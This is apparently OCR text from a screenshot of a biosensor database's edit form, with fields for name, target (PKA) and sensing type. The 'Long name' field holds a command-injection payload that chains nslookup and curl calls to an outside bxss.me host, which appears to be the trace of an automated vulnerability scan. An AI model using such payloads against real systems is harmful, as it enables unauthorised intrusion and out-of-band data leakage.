
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long
;(nslookup -q=cname
name
hitnomxljjzgr830b5.bxss.me||curl
:
hitnomxljjzgr830b5.bxss.me)|(nslookup -
q=cname hitnomxljjzgr830b5.bxss.me||curl
hitnomxljjzgr830b5.bxss.me)&(nslookup -
q=cname hitnomxljjzgr830b5.bxss.me||curl
hitnomxljjzgr830b5.bxss.me)
Biosensor Target:
PKA
Sensing Type:
phosphorylation
Number of Molecules:
Unimolecular